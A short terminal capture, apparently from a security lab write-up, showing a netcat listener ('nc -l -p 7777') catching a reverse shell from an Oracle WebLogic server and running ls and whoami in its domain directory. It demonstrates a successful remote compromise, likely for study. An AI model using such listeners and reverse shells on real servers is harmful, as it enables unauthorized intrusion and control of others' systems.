 [root@instance-eq6w3g8h html]# nc -l -p 7777 -vv
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from
Ncat: Connection from :13419.
bash: 无法设定终端进程组(2230): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
dky@dky-virtual-machine:~/Oracle/Middleware/user_projects/domains/base_domain$ ls
ss
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
dky@dky-virtual-machine:~/Oracle/Middleware/user_projects/domains/base_domain$ whoami
hoami
dky
dky@dky-virtual-machine:~/Oracle/Middleware/user_projects/domains/base_domain$
弥天安全实验室